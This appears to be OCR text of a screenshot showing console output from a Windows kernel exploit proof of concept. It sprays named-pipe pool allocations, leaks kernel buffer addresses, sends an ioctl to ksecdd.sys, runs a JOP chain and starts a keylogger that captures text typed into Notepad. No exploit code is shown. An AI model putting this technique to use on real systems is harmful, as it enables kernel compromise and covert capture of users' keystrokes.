 Administrator: Windows Powe
[+] Number of bigpool entries : 9393
[+] Tag: NpFr - Address : 0xFFFFAD81EDAE9001 - Size: 12000
[+] Tag: NpFr - Address : 0xFFFFAD81E765B001 - Size: 12000
[+] Tag: NpFr - Address : 0xFFFFAD81ECA84001 - Size: 12000
[+] Found kernel buffer : ffffad81eca85030
[+] Pipe 2 mapped @ ffffad81eca85030
[+] Number of bigpool entries : 9394
[+] Tag: NpFr - Address : 0xFFFFAD81EDAE9001 - Size: 12000
[+] Tag: NpFr - Address : 0xFFFFAD81E765B001 - Size: 12000
[+] Tag: NpFr - Address : 0xFFFFAD81ECA84001 - Size: 12000
[+] Tag: NpFr - Address : 0xFFFFAD81E766D001 - Size: 12000
[+] Tag: NpFr - Address : 0xFFFFAD81EDAC5001 - Size: 12000
[+] Tag: NpFr - Address : 0xFFFFAD81ECA96001 - Size: 12000
[+] Found kernel buffer : ffffad81eca97030
[+] Pipe 1 mapped @ ffffad81eca97030
[+] Number of bigpool entries : 9395
[+] Tag: NpFr - Address : 0xFFFFAD81EDAE9001 - Size: 12000
[+] Tag: NpFr - Address : 0xFFFFAD81E765B001 - Size: 12000
[+] Tag: NpFr - Address : 0xFFFFAD81ECA84001 - Size: 12000
[+] Tag: NpFr - Address : 0xFFFFAD81E766D001 - Size: 12000
[+] Tag: NpFr - Address : 0xFFFFAD81EDAC5001 - Size: 12000
[+] Tag: NpFr - Address : 0xFFFFAD81ECA96001 - Size: 12000
[+] Tag: NpFr - Address : 0xFFFFAD81E767F001 - Size: 12000
[+] Tag: NpFr - Address : 0xFFFFAD81ECAA8001 - Size: 12000
[+] Found kernel buffer : ffffad81ecaa9030
[+] Pipe 0 mapped @ ffffad81ecaa9030
[+] Context1 address ffffad81ecaa9030
[+] Successfully sent CONNECT ioctl to ksecdd.sys.
[+] Starting JOP chain!
[+] Starting keylog. Waiting for JOP to succeed...
[+] JOP thread is done !
[+] Closing pipes
[+] Found region @ 0x000002562EDC0000
[+] Starting keylogger !
Hello, world ! :)
Hello, world ! )
Fichier Modifier Affichage
Hello, world ! :)
Ln 1, Col 18 17 caractères 100% Windows (CRLF) UTF-8